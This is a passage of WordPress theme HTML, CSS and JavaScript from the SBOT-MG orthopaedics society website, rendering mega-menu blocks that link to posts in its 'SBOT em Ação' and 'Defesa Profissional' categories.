excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style","category_id":"6","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_77"}';
block_tdi_77.td_column_number = "3";
block_tdi_77.block_type = "tdb_header_mega_menu";
block_tdi_77.post_count = "5";
block_tdi_77.found_posts = "14";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "3";
tdBlocksArray.push(block_tdi_77);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_77 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/cine-pipoca-acessos-cirurgicos/" rel="bookmark" class="td-image-wrap " title="Cine Pipoca Acessos Cirúrgicos!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/Imagem-5-324x400.jpeg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/cine-pipoca-acessos-cirurgicos/" rel="bookmark" title="Cine Pipoca Acessos Cirúrgicos!">Cine Pipoca Acessos Cirúrgicos!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/forum-de-prevencao-de-acidentes-de-transito/" rel="bookmark" class="td-image-wrap " title="Fórum de Prevenção de Acidentes de Trânsito" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/IMG_0100-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/forum-de-prevencao-de-acidentes-de-transito/" rel="bookmark" title="Fórum de Prevenção de Acidentes de Trânsito">Fórum de Prevenção de Acidentes de Trânsito</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-reducao-de-fraturas-e-luxacoes-sbot-mg-2024/" rel="bookmark" class="td-image-wrap " title="Curso redução de fraturas e luxações SBOT-MG 2024!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/04/10-04-24b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-reducao-de-fraturas-e-luxacoes-sbot-mg-2024/" rel="bookmark" title="Curso redução de fraturas e luxações SBOT-MG 2024!">Curso redução de fraturas e luxações SBOT-MG 2024!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/encontro-de-chefes-de-servico-e-supervisores-sbot-mg-2024/" rel="bookmark" class="td-image-wrap " title="Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/04/09-04-24b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/encontro-de-chefes-de-servico-e-supervisores-sbot-mg-2024/" rel="bookmark" title="Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!">Encontro de Chefes de Serviço e Supervisores SBOT-MG 2024!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/memorias-da-ortopedia-2023/" rel="bookmark" class="td-image-wrap " title="Memórias da Ortopedia 2023" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/11/27-11-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sbot-em-acao/" class="td-post-category">SBOT EM AÇÃO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/memorias-da-ortopedia-2023/" rel="bookmark" title="Memórias da Ortopedia 2023">Memórias da Ortopedia 2023</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2303"><a href="https://sbot-mg.org.br/categoria/defesa-profissional/"><div class="tdb-menu-item-text">DEFESA PROFISSIONAL</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_78 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>
/* custom css */
.tdi_78 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_78 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_78 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_78{
				    flex-direction: column-reverse;
				}.tdi_78 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_78 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_78:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_78:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_78.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_78.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_78 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_78 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_78 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_78 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_78 .entry-thumb{
					background-position: center 50%;
				}.tdi_78 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_78 .td-module-meta-info,
				.ie11 .tdi_78 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_78 .td-post-vid-time{
					display: block;
				}.tdi_78 .td-module-meta-info,
				.tdi_78 .td-next-prev-wrap{
					text-align: center;
				}.tdi_78 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_78.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_78 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_78 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_78 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_78 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_78 .td-author-date{
					display: inline;
				}.tdi_78 .td-post-author-name{
					display: none;
				}.tdi_78 .td-post-date,
				.tdi_78 .td-post-author-name span{
					display: none;
				}.tdi_78 .entry-review-stars{
					display: inline-block;
				}.tdi_78 .td-icon-star,
                .tdi_78 .td-icon-star-empty,
                .tdi_78 .td-icon-star-half{
					font-size: 15px;
				}.tdi_78 .td-module-comments{
					display: none;
				}.tdi_78 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_78:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_78 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_78 .td-module-title a{
					color: #000000;
				}.tdi_78 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_78 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_78 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_78 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_78 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_78 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_78 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_78 .td-module-container:before{
					bottom: -0px;
				}.tdi_78 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_78 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_78 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_78 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_78"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "tdb_header_mega_menu";
block_tdi_78.post_count = "5";
block_tdi_78.found_posts = "5";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "1";
tdBlocksArray.push(block_tdi_78);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_78 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/encerramento-de-um-ciclo-a-frente-do-sinmed-mg/" rel="bookmark" class="td-image-wrap " title="Encerramento de um ciclo à frente do Sinmed-MG" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/banner-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/encerramento-de-um-ciclo-a-frente-do-sinmed-mg/" rel="bookmark" title="Encerramento de um ciclo à frente do Sinmed-MG">Encerramento de um ciclo à frente do Sinmed-MG</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/" rel="bookmark" class="td-image-wrap " title="Publicidade médica: o que pode e não pode nas redes sociais?" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/" rel="bookmark" title="Publicidade médica: o que pode e não pode nas redes sociais?">Publicidade médica: o que pode e não pode nas redes sociais?</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/direitos-do-medico/" rel="bookmark" class="td-image-wrap " title="Direitos do Médico" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/08/06-07-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/direitos-do-medico/" rel="bookmark" title="Direitos do Médico">Direitos do Médico</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/inclusao-de-profissionais-medicos-com-deficiencia/" rel="bookmark" class="td-image-wrap " title="Inclusão de profissionais médicos com deficiência" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/07/doctor-disable-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/inclusao-de-profissionais-medicos-com-deficiencia/" rel="bookmark" title="Inclusão de profissionais médicos com deficiência">Inclusão de profissionais médicos com deficiência</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/defesa-profissional-sbot-mg-21-22/" rel="bookmark" class="td-image-wrap " title="Defesa Profissional SBOT MG 21/22" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/74-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/defesa-profissional-sbot-mg-21-22/" rel="bookmark" title="Defesa Profissional SBOT MG 21/22">Defesa Profissional SBOT MG 21/22</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
